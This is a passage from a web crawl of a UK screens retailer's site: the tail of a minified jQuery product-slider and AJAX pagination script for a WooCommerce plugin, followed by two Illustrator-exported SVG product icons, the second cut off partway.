.wpsp-masonry-item .wpspro-product-data"),productImageWrapper=$(wrapper_id+" .wpsp-masonry-item .wpspro-product-data .wpsp-product-image"),productDetailsWrapper=$(wrapper_id+" .wpsp-masonry-item .product-details");$(wrapper_id).parents(".wpsp_category_slider").length>0&&(productImage=$(wrapper_id+" .wpsp-masonry-item .wpspro-cat-data"),productImageWrapper=$(wrapper_id+" .wpsp-masonry-item .wpspro-cat-data .wpsp-cat-link")),setTimeout((function(){setSameHeight(productImageWrapper),setSameHeight(productDetailsWrapper),setSameHeight(productImage)}),100)}}if(slider_init(),same_height_item(),""!=custom_id&&"masonry"==layout_preset)var $grid_masonry,msnry=$(".grid_style_masonry .wpsp-product-section#"+custom_id).masonry({itemSelector:"div.wpsp-masonry-item"}).data("masonry");var lightbox=_this.data("lightbox");function wpsproLightbox(){$("#"+custom_id+" .wpsp-product").magnificPopup({delegate:"a.sp-wpsp-lightbox",type:"image",closeOnContentClick:!1,closeBtnInside:!1,mainClass:"mfp-with-zoom mfp-img-mobile wpsp-image-light-box",zoom:{enabled:!0,duration:300,opener:function(element){return element.find("img")}},callbacks:{open:function(){setTimeout((function(){$(document).find(".elementor-lightbox").remove()}),1e3)}}})}"1"==lightbox&&wpsproLightbox();var pagination_type=_this.data("pagination");function ajax_pagination(wsp_filter_slug="",search_value=""){let count=0;if(jQuery("."+custom_id+" .wpspro-item-load-more > span").on("click",(function(e){e.preventDefault(),e.stopPropagation();var $this=$(this),shortcodeId=$this.parents(".wpsp-slider-section").data("id"),total_product=$this.data("total"),page=$this.data("page")+1,total_items=$this.parents(".wpspro-item-load-more").data("load_more_items"),per_page_item=$this.parents(".wpspro-item-load-more").data("load_per_page"),end_text=$this.parents(".wpspro-item-load-more").data("text");$this.attr("data-wps-processing",1),jQuery("."+custom_id).find(".wpspro-item-load-more").before('<div class="sp-wps-infinite-scroll-loader"><svg width="44" height="44" viewBox="0 0 44 44" xmlns="http://www.w3.org/2000/svg" stroke="#444"><g fill="none" fill-rule="evenodd" stroke-width="2"><circle cx="22" cy="22" r="1"><animate attributeName="r" begin="0s" dur="1.8s" values="1; 20" calcMode="spline" keyTimes="0; 1" keySplines="0.165, 0.84, 0.44, 1" repeatCount="indefinite" /> <animate attributeName="stroke-opacity" begin="0s" dur="1.8s" values="1; 0" calcMode="spline" keyTimes="0; 1" keySplines="0.3, 0.61, 0.355, 1" repeatCount="indefinite" /> </circle> <circle cx="22" cy="22" r="1"> <animate attributeName="r" begin="-0.9s" dur="1.8s" values="1; 20" calcMode="spline" keyTimes="0; 1" keySplines="0.165, 0.84, 0.44, 1" repeatCount="indefinite" /> <animate attributeName="stroke-opacity" begin="-0.9s" dur="1.8s" values="1; 0" calcMode="spline" keyTimes="0; 1" keySplines="0.3, 0.61, 0.355, 1" repeatCount="indefinite"/></circle></g></svg></div>');var is_shop=$("body").hasClass("archive")&&$("body").hasClass("post-type-archive-product")||$("body").hasClass("tax-product_cat")||$("body").hasClass("tax-product_tag");$.ajax({type:"POST",url:wpspro_vars.ajax_url,data:{value:search_value,slug:wsp_filter_slug,generator_id:shortcodeId,is_shop:is_shop,page:page,action:"spwps_ajax_search_items",nonce:wpspro_vars.nonce},success:function(response){var $data=$(response);$this.data("page",page),total_product<=page&&$("."+custom_id).find(".wpspro-item-load-more").html(end_text),$this.attr("data-wps-processing",0),jQuery("."+custom_id).find(".sp-wps-infinite-scroll-loader").remove();var product_data=$("#"+custom_id+".wpsp-table-layout table tbody, #"+custom_id+".wpsp-product-section:not(.wpsp-table-layout,.swiper-container)"),scrollTop=$(window).scrollTop();if(""!=custom_id&&"masonry"==layout_preset){var masonryContainer=$(".wpsp-slider-section"+shortcodeId+".grid_style_masonry .wpsp-product-section#"+custom_id);masonryContainer.masonry("destroy"),masonryContainer.append($data).imagesLoaded((function(){masonryContainer.masonry("reloadItems"),masonryContainer.masonry(),$(window).scrollTop(scrollTop)}))}else product_data.append(response),$(window).scrollTop(scrollTop);"1"==lightbox&&wpsproLightbox(),same_height_item(),wpcp_lazyload();var pagination_wrapper=$(document).find("#"+custom_id+" .sp-wps-ajax-live-filter-pagination");if(pagination_wrapper.length>0&&($("#"+custom_id+" .wps-ajax-pagination-wrapper").replaceWith(pagination_wrapper.html()),pagination_wrapper.remove()),"load_more_btn"==pagination_type){count+=1;const items=total_items-per_page_item*count;$(".wpspro-item-load-more","."+custom_id).find("span.wpsp-count-product").html("("+items+")");const viewed_items=per_page_item*(count+1);total_items+per_page_item>viewed_items?$(".notice-load-more-post","."+custom_id).find(".load-more-items-have").html(viewed_items):$(".notice-load-more-post","."+custom_id).css("display","none"),items<=0&&$("."+custom_id).find(".wpspro-item-load-more").html(end_text)}product_data.animate({opacity:"1"},"slow"),document.dispatchEvent(new CustomEvent("sp-wps-ajax-completed"))}}),e.stopImmediatePropagation()})),"load_more_scroll"==pagination_type){var bufferBefore=Math.abs(20);$("."+custom_id).find(".wpspro-item-load-more").hide(),$(window).scroll((function(){var TopAndContent,areaLeft;$("."+custom_id).find(".wpsp-product-section").length&&($("."+custom_id).find(".wpsp-product-section").offset().top+$("."+custom_id).find(".wpsp-product-section").outerHeight()-$(window).scrollTop()-bufferBefore<$(window).height()&&0==$("."+custom_id).find(".wpspro-item-load-more > span").attr("data-wps-processing")&&$("."+custom_id).find(".wpspro-item-load-more > span").trigger("click"))}))}"ajax_number"==pagination_type&&(jQuery("."+custom_id).find(".sp-wps-pagination-number a:nth-child(2)").addClass("active"),$(".prev","."+custom_id).hide(),jQuery("."+custom_id).find(".sp-wps-pagination-number a").on("click",(function(e){e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation();var $this=$(this),wsp_filter_slug=$this.parents(".wpsp-slider-section").find(".sp-wsp-button-wrapper .is-checked").data("slug"),shortcodeId=$this.parents(".wpsp-slider-section").data("id"),page=$this.data("page")+1,page=$this.data("page")-1,total_product=$(this).parents(".sp-wps-pagination-number").data("total");if($this.hasClass("next")){var page=jQuery("."+custom_id).find(".sp-wps-pagination-number a.active:not(.next, .prev)").data("page")-1;page++}if($this.hasClass("prev")){var page=jQuery("."+custom_id).find(".sp-wps-pagination-number a.active:not(.next, .prev)").data("page")-1;page--}var is_shop=$("body").hasClass("archive")&&$("body").hasClass("post-type-archive-product")||$("body").hasClass("tax-product_cat")||$("body").hasClass("tax-product_tag");$.ajax({type:"POST",url:wpspro_vars.ajax_url,data:{value:search_value,slug:wsp_filter_slug,generator_id:shortcodeId,is_shop:is_shop,page:page+1,action:"spwps_ajax_search_items",nonce:wpspro_vars.nonce},success:function(response){var $data=$(response),product_data=$("#"+custom_id+".wpsp-table-layout table tbody, #"+custom_id+".wpsp-product-section:not(.wpsp-table-layout,.swiper-container)");if(""!=custom_id&&"masonry"==layout_preset){var masonryContainer=$(".wpsp-slider-section"+shortcodeId+".grid_style_masonry .wpsp-product-section#"+custom_id);masonryContainer.masonry("destroy"),masonryContainer.html($data).imagesLoaded((function(){masonryContainer.masonry()}))}else product_data.html(response);"1"==lightbox&&wpsproLightbox(),same_height_item(),wpcp_lazyload(),jQuery("."+custom_id).find(".sp-wps-pagination-number a").removeClass("active"),page++,$(".sp-wps-page-numbers","."+custom_id).each((function(){jQuery("."+custom_id).find(".sp-wps-pagination-number a[data-page="+page+"]").addClass("active")})),$(".sp-wps-pagination-number a.active","."+custom_id).each((function(){parseInt($(this).data("page"))===Math.ceil(total_product)?$(".next","."+custom_id).hide():$(".next","."+custom_id).show(),jQuery("."+custom_id).find(".sp-wps-pagination-number a:nth-child(2)").hasClass("active")?$(".prev","."+custom_id).hide():$(".prev","."+custom_id).show()})),document.dispatchEvent(new CustomEvent("sp-wps-ajax-completed"))}})})))}function makeDelay(fn,ms){let timer=0;return function(...args){clearTimeout(timer),timer=setTimeout(fn.bind(this,...args),ms||0)}}ajax_pagination(),$(".wpspro_quantity .wpspro_input_text").on("change",(function(){var new_quantity=$(this).val(),selector;$(this).parents(".wpsp-cart-button").find(".product_type_simple.add_to_cart_button")[0].setAttribute("data-quantity",new_quantity)}));var main_wrapper=$(wrapper_id).parents("#wpsp-slider-section-wrapper"),shortcodeId=main_wrapper.data("id"),ajaxCache={};function ajax_live_filter(wsp_filter_slug="",search_value=""){var cacheKey=wsp_filter_slug+"|"+search_value;const $productSection=$("#"+custom_id+".wpsp-product-section"),$productNav=$productSection.find(".wpsp-nav");if($productNav.css("opacity",0),ajaxCache[cacheKey])return updateProductData(ajaxCache[cacheKey],search_value,wsp_filter_slug),void setTimeout(()=>{$productNav.css("opacity",1)},500);var is_shop=$("body").hasClass("archive")&&$("body").hasClass("post-type-archive-product")||$("body").hasClass("tax-product_cat")||$("body").hasClass("tax-product_tag");$.ajax({type:"POST",url:wpspro_vars.ajax_url,data:{value:search_value,slug:wsp_filter_slug,generator_id:shortcodeId,is_shop:is_shop,page:1,action:"spwps_ajax_search_items",nonce:wpspro_vars.nonce},success:function(response){var $data=$(response);ajaxCache[cacheKey]=$data,updateProductData($data,search_value,wsp_filter_slug),setTimeout(()=>{$productNav.css("opacity",1),document.dispatchEvent(new CustomEvent("sp-wps-ajax-completed"))},500)}})}function updateProductData(data,search_value,wsp_filter_slug){var product_data=$("#"+custom_id+".wpsp-product-section:not(.wpsp-table-layout,.swiper-container),#"+custom_id+".wpsp-product-section:not(.wpsp-table-layout) .swiper-wrapper");"slider"===layout_preset&&""!==custom_id&&wspSwiper.destroy(),product_data.html(data),slider_init(),wpcp_lazyload(),same_height_item(),$(document).ready((function(){var pagination_wrapper=$("."+custom_id+" .sp-wps-ajax-live-filter-pagination"),pagination=$("."+custom_id+" .wps-ajax-pagination-wrapper,.sp-wps-ajax-number-pagination");if(pagination_wrapper.length>0){pagination.css("display","block");var pagination_html=pagination_wrapper.html();pagination.html(pagination_html),pagination_wrapper.remove()}else pagination.css("display","none");ajax_pagination(wsp_filter_slug,search_value)}));for(var list=$("."+custom_id+" .wpsp-product"),delay=0,i=0;i<list.length;++i)list[i].style.animationDelay=delay+"s",delay+=.06}function wpcp_lazyload(){var $enable_lazyLoad;$("."+custom_id+" img").hasClass("wpsp-lazy")&&""!=custom_id&&"slider"!==layout_preset&&$(window).ready((function(){$("."+custom_id+" img.wpsp-lazy").wpsp_lazyload({effect:"fadeIn",effectTime:2e3,appear:function(){$(this).attr("srcset",$(this).attr("data-srcset")),$(this).removeAttr("data-srcset"),$(this).removeClass("wpsp-lazy").addClass("wpsp-lazy-loaded")}})}))}main_wrapper.find(".sp-wsp-live-filter.filters-button-group").on("click","button",(function(event){var $buttonGroup,wsp_filter_slug;event.preventDefault(),main_wrapper.find(".filters-button-group").find(".is-checked").removeClass("is-checked"),$(this).addClass("is-checked"),ajax_live_filter($(this).data("slug"),"")})),main_wrapper.find(".sp-wsp-filter-select").on("change",(function(e){var wsp_filter_slug;e.preventDefault(),ajax_live_filter($(this).val(),"")})),main_wrapper.on("keyup",".wpsp-search input",makeDelay((function(){var search_value=$(this).val(),wsp_filter_slug;ajax_live_filter(main_wrapper.find(".sp-wsp-live-filter.filters-button-group .is-checked").data("slug"),search_value)}),500)),wpcp_lazyload(),$(".sp-wpsp-grid").find(".wpsp-product").removeAttr("style"),$(this).addClass("wpsp-product-section-loaded")}))}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg
body_size: 1328
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 27.7 103.4" style="enable-background:new 0 0 27.7 103.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st3{clip-path:url(#SVGID_00000168108153594656491980000008609752945492341403_);}
	.st4{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0001;}
	.st5{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0002;}
	.st6{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0004;}
	.st7{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10;}
	.st8{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0003;}
</style>
<g id="Layer_2_00000167393313068534918590000013202705264547146141_">
</g>
<g id="Layer_1_00000121242486245282586910000006407057810376438194_">
	<g>
		<line class="st0" x1="4.5" y1="0.8" x2="4.5" y2="8.5"></line>
		<line class="st0" x1="4.5" y1="94.8" x2="4.5" y2="102.5"></line>
		<line class="st0" x1="24.4" y1="88.5" x2="24.4" y2="94.8"></line>
		<line class="st0" x1="24.4" y1="7.6" x2="24.4" y2="14.3"></line>
		<line class="st1" x1="3.1" y1="0.5" x2="5.7" y2="1.2"></line>
		<line class="st1" x1="23.6" y1="7" x2="25.2" y2="7.4"></line>
		<path class="st2" d="M18.6,12.9c3.7,1.1,6.8,2,8.6,2.5c0,18.4,0,53.5,0,71.8c-7.5,2.5-22.3,7.5-26.7,9c0-13.5,0-72.6,0-88.7    C6,9.2,12.9,11.2,18.6,12.9z"></path>
		<line class="st1" x1="3.2" y1="102.9" x2="5.7" y2="102"></line>
		<line class="st1" x1="23.5" y1="95.3" x2="25.1" y2="94.6"></line>
		<g>
			<g>
				<defs>
					<path id="SVGID_1_" d="M18.6,12.9c3.7,1.1,6.8,2,8.6,2.5c0,18.4,0,53.5,0,71.8c-7.5,2.5-22.3,7.5-26.7,9c0-13.5,0-72.6,0-88.7       C6,9.2,12.9,11.2,18.6,12.9z"></path>
				</defs>
				<clipPath id="SVGID_00000000921839528623922040000002101838767146641565_">
					<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>
				</clipPath>
				<g style="clip-path:url(#SVGID_00000000921839528623922040000002101838767146641565_);">
					
						<ellipse transform="matrix(0.9795 -0.2015 0.2015 0.9795 -5.9883 3.5814)" class="st4" cx="14.6" cy="31.2" rx="7.8" ry="9.8"></ellipse>
					
						<ellipse transform="matrix(0.9795 -0.2015 0.2015 0.9795 -4.0337 3.3827)" class="st4" cx="14.6" cy="21.5" rx="7.8" ry="9.8"></ellipse>
					
						<ellipse transform="matrix(0.9795 -0.2015 0.2015 0.9795 -1.9655 3.2933)" class="st4" cx="15.2" cy="11.3" rx="7.8" ry="9.8"></ellipse>
					<ellipse transform="matrix(0.9942 -0.1077 0.1077 0.9942 -4.3626 1.823)" class="st5" cx="14.7" cy="41.3" rx="7.8" ry="9.6"></ellipse>
					
						<ellipse transform="matrix(0.9942 -0.1077 0.1077 0.9942 -5.4395 1.8821)" class="st5" cx="14.7" cy="51.3" rx="7.8" ry="9.9"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -45.1496 56.3819)" class="st5" cx="6.7" cy="51.6" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -34.4753 46.0866)" class="st5" cx="6.7" cy="40.9" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -23.5112 35.5023)" class="st5" cx="6.7" cy="30" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -2.5927 16.0055)" class="st5" cx="7" cy="9.3" rx="10.3" ry="8.2"></ellipse>
					
						<ellipse transform="matrix(3.791305e-02 -0.9993 0.9993 3.791305e-02 10.624 35.0832)" class="st5" cx="23.5" cy="12" rx="10.7" ry="8.2"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -13.13 25.4961)" class="st5" cx="6.7" cy="19.6" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -20.6621 16.3234)" class="st5" cx="-1.9" cy="18.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -31.6889 27.0052)" class="st5" cx="-1.8" cy="30" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -42.6531 37.5894)" class="st5" cx="-1.8" cy="40.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -53.5684 48.0754)" class="st5" cx="-1.8" cy="51.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -64.6002 58.6571)" class="st5" cx="-1.8" cy="62.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -75.5782 69.2408)" class="st5" cx="-1.8" cy="73.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -86.1193 79.3411)" class="st5" cx="-1.9" cy="84.4" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -29.0571 72.5743)" class="st5" cx="23.2" cy="51.4" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -19.3461 63.1426)" class="st5" cx="23.1" cy="41.6" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -10.2049 54.3892)" class="st5" cx="23.1" cy="32.5" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 0.2704 44.3246)" class="st5" cx="23.2" cy="22" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 7.3733 53.2953)" class="st5" cx="31.4" cy="22.8" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -2.4075 62.367)" class="st5" cx="31.2" cy="32.4" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -11.6984 71.2514)" class="st5" cx="31.2" cy="41.7" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -20.9619 80.3001)" class="st5" cx="31.2" cy="51" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -30.1411 89.052)" class="st5" cx="31.2" cy="60.2" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -39.6329 98.192)" class="st5" cx="31.2" cy="69.7" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -48.9441 107.1389)" class="st5" cx="31.2" cy="79" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.1475 -0.9891 0.9891 0.1475 -48.6288 66.5822)" class="st6" cx="14.3" cy="61.5" rx="9.5" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -58.1193 71.959)" class="st7" cx="14.7" cy="71.3" rx="9.8" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -77.0367 88.8727)" class="st7" cx="15.6" cy="91.3" rx="9.8" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -68.6938 95.7321)" class="st7" cx="23.9" cy="89.7" rx="9.8" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -86.2164 82.3306)" class="st7" cx="7" cy="93.6" rx="9.8" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -66.0111 63.0124)" class="st8" cx="14.9" cy="81.7" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -72.8304 56.2948)" class="st8" cx="6.4" cy="83.5" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -63.031 49.9228)" class="st8" cx="6.4" cy="72.9" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -53.1531 43.7536)" class="st8" cx="6.7" cy="62.3" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -41.417 58.048)" class="st8" cx="23.4" cy="60.5" rx="9.2" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -50.068 63.2979)" class="st8" cx="23.1" cy="69.7" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -59.2067 69.8506)" class="st8" cx="23.5" cy="79.9" rx="10.1" ry="7.8"></ellipse>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg
body_size: 5830
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 45.9 90.1" style="enable-background:new 0 0 45.9 90.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:3;stroke-miterlimit:10;}
	.st1{clip-path:url(#SVGID_00000020373082971312115490000013263267229847926970_);}
	.st2{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-miterlimit:10;}
	.st3{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#CFB899;stroke-width:0.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000163759566692120964690000004760270656254691469_">
</g>
<g id="Layer_1_00000121264311470205113290000003005813786157198525_">
	<g>
		<g>
			<rect x="1.5" y="1.5" class="st0" width="42.9" height="87.1"></rect>
			<g>
				<g>
					<defs>
						<rect id="SVGID_1_" x="1.5" y="1.5" width="42.9" height="87.1"></rect>
					</defs>
					<clipPath id="SVGID_00000069399382501057677430000009473901201525005497_">
						<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>
					</clipPath>
					<g style="clip-path:url(#SVGID_00000069399382501057677430000009473901201525005497_);">
						<g>
							<path class="st2" d="M44.3,8.4c-1.2,4.4-2.5,8.7-4.3,12.9c-1.4,3.1-3.2,6.3-6.2,8c-2.1,1.2-4.6,1.4-7,1.1         c-2.4-0.3-4.6-1.2-6.7-2.4"></path>
							<path class="st2" d="M44.4,8.3c-4.2-0.1-8.5,0.3-12.6,1.4c-2.7,0.7-5.4,1.7-7.5,3.6c-2,1.8-3.2,4.2-3.8,6.8s-0.7,5.2-0.6,7.9         "></path>
							<path class="st3" d="M20.3,28.3C26.9,20.4,35,13.7,43.9,8.5"></path>
							<path class="st4" d="M27.7,11.1c-3.8,3.9-5.9,9.4-5.6,14.9"></path>
							<path class="st4" d="M29.6,10.5C26.1,14,24,18.9,24,23.9"></path>
							<path class="st4" d="M25.6,22.5c0.3-4.7,2.4-9.3,5.9-12.6"></path>
							<path class="st4" d="M27.4,20.5c1-4.2,3.2-8,6.1-11.1"></path>
							<path class="st4" d="M29.6,18.6c1.2-3.6,3.1-6.9,5.7-9.7"></path>
							<path class="st4" d="M37.3,8.6c-2.6,2.4-4.7,5.4-6.1,8.7"></path>
							<path class="st4" d="M39.2,8.4c-2.3,1.7-4.2,4-5.4,6.6"></path>
							<path class="st4" d="M37.2,12.6c1.1-1.5,2.4-2.9,3.9-4.1"></path>
							<path class="st4" d="M37.4,12.6c2.3-0.8,4.5-1.8,6.6-2.9"></path>
							<path class="st4" d="M33.9,15.4c3.3-1.1,6.6-2.6,9.6-4.4"></path>
							<path class="st4" d="M31.7,17.4c3.9-1,7.6-2.5,11.1-4.4"></path>
							<path class="st4" d="M29.8,19c4.4-0.7,8.7-2.2,12.6-4.3"></path>
							<path class="st4" d="M27.5,21c4.9-0.4,9.6-1.7,14-3.9"></path>
							<path class="st4" d="M25.7,22.9c5.2,0.1,10.4-1.1,15.1-3.3"></path>
							<path class="st4" d="M23.8,24.7c5.2,0.4,10.5-0.4,15.4-2.1"></path>
							<path class="st4" d="M22.4,26.4c5,1.4,10.6,1.1,15.4-0.9"></path>
							<path class="st4" d="M35.1,28.4c-4.7,0.9-9.7,0.8-14.3-0.5"></path>
						</g>
						<g>
							<path class="st2" d="M33.7,7.8c1.8-4.2,3.6-8.3,6-12.2c1.8-2.9,4-5.8,7.1-7.1c2.2-0.9,4.7-0.8,7-0.2s4.4,1.8,6.4,3.2"></path>
							<path class="st2" d="M33.7,8c4.2,0.7,8.5,0.7,12.7,0.2c2.8-0.3,5.6-1,7.9-2.6C56.5,4.1,58,1.8,59-0.7s1.4-5.1,1.6-7.7"></path>
							<path class="st3" d="M60.1-8.8c-7.6,7-16.4,12.6-26,16.6"></path>
							<path class="st4" d="M50.6,7.3c4.3-3.4,7-8.6,7.5-14"></path>
							<path class="st4" d="M48.6,7.7c3.9-3,6.6-7.6,7.2-12.5"></path>
							<path class="st4" d="M54.1-3.7C53.2,1,50.5,5.3,46.6,8"></path>
							<path class="st4" d="M52-2c-1.5,4-4.2,7.6-7.5,10.2"></path>
							<path class="st4" d="M49.7-0.4c-1.6,3.4-4,6.5-6.9,8.8"></path>
							<path class="st4" d="M40.7,8.6c2.9-2.1,5.4-4.8,7.2-7.9"></path>
							<path class="st4" d="M38.8,8.5c2.5-1.4,4.7-3.4,6.2-5.9"></path>
							<path class="st4" d="M41.3,4.6C40,6,38.5,7.2,36.9,8.1"></path>
							<path class="st4" d="M41.1,4.6c-2.4,0.5-4.7,1.2-7,2.1"></path>
							<path class="st4" d="M45,2.2c-3.5,0.7-6.8,1.7-10.1,3.2"></path>
							<path class="st4" d="M47.4,0.6c-4,0.5-7.9,1.5-11.6,3"></path>
							<path class="st4" d="M49.4-0.8c-4.5,0.2-8.9,1.1-13.1,2.7"></path>
							<path class="st4" d="M52-2.5C47.1-2.7,42.2-2,37.6-0.4"></path>
							<path class="st4" d="M54-4.1c-5.2-0.8-10.5-0.3-15.4,1.3"></path>
							<path class="st4" d="M56.2-5.7c-5.1-1-10.4-1-15.5,0.1"></path>
							<path class="st4" d="M57.8-7.2C53-9.3,47.5-9.7,42.4-8.3"></path>
							<path class="st4" d="M45.4-10.8c4.8-0.3,9.7,0.5,14.1,2.3"></path>
						</g>
						<g>
							<path class="st2" d="M19.9,27.4c3,3.2,6.1,6.5,8.7,10.1c2,2.7,3.7,5.8,3.6,9.1c-0.1,2.3-1.1,4.5-2.5,6.3s-3.3,3.2-5.3,4.4"></path>
							<path class="st2" d="M19.8,27.3c-2.2,3.5-3.9,7.2-5.1,11.1c-0.8,2.6-1.3,5.4-0.7,8c0.5,2.5,2,4.8,3.8,6.6         c1.8,1.8,4.1,3.2,6.3,4.4"></path>
							<path class="st3" d="M24.7,57.3c-3.3-9.5-5-19.5-4.9-29.5"></path>
							<path class="st4" d="M14,42.6c1.4,5.1,5,9.6,9.7,12.1"></path>
							<path class="st4" d="M14.3,40.7c1.2,4.7,4.3,8.8,8.5,11.3"></path>
							<path class="st4" d="M22.4,50c-3.8-2.6-6.6-6.7-7.7-11.2"></path>
							<path class="st4" d="M21.7,47.5c-3-2.9-5.2-6.7-6.3-10.7"></path>
							<path class="st4" d="M21.2,44.8c-2.4-2.8-4.3-6.1-5.3-9.6"></path>
							<path class="st4" d="M16.6,33.3c0.8,3.4,2.2,6.6,4.3,9.5"></path>
							<path class="st4" d="M17.4,31.6c0.3,2.8,1.3,5.5,2.9,7.8"></path>
							<path class="st4" d="M19.9,35.4c-0.8-1.7-1.3-3.5-1.5-5.3"></path>
							<path class="st4" d="M20,35.2c0.5-2.3,0.8-4.6,0.8-7"></path>
							<path class="st4" d="M20.6,39.6c0.7-3.3,1.1-6.8,1-10.2"></path>
							<path class="st4" d="M21.2,42.4c1.1-3.7,1.7-7.6,1.8-11.4"></path>
							<path class="st4" d="M21.6,44.7c1.6-4,2.4-8.3,2.6-12.7"></path>
							<path class="st4" d="M22.2,47.7c2.1-4.2,3.3-8.9,3.6-13.6"></path>
							<path class="st4" d="M22.9,50.1c2.7-4.3,4.3-9.2,4.7-14.2"></path>
							<path class="st4" d="M23.4,52.6c2.9-4.1,4.9-8.9,5.8-13.8"></path>
							<path class="st4" d="M24.2,54.6c3.7-3.5,6.2-8.2,6.9-13.2"></path>
							<path class="st4" d="M32.1,45.1c-1.5,4.4-4.1,8.4-7.4,11.6"></path>
						</g>
						<g>
